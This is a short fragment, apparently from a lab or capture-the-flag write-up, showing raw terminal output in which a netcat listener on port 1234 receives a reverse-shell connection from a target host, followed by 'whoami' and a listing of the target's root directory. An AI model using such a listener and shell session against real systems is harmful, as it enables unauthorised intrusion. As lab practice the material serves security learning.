 root@ip-10-10-38-102:~# nc -nvlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.71.193 37244 received!
whoami
shell
cd ..
cd ..
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run